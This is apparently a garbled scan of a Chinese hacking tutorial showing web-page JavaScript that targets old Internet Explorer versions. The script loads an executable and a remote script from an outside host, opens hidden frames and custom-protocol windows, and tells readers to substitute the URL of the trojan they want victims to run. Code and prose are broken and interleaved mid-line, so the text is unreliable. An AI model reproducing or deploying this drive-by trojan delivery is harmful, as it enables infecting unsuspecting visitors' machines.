 <SCRIPT LANGUAGE="xuehanlovelace" src="xuehan.exe"></SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
jsurl="http://xuehan.go.nease.net/xuehan.js".replace(/\//g,'//');
WIE=navigator.appVersion;
if(WIE.indexOf("MSIE 5.0")>-1){
这里的地址要替换成你自
document.write("<iframe style='displ ovelace' src
己的!
setTimeout("muma0()",1000);
}
else {
window.open("xuehan://","_search");
setTimeout("muma1()",1000);
}
function muma0(){
window.open("file:javascript:document.all.tags('SCRIPT')[0].src='"+jsur
}
function muma1(){
图 8
再用记事本打开xuehan.js文件,将url后的地址换成你
要给别人执行的木马地址就可以了。如图9 所示。
xuehan - 记事本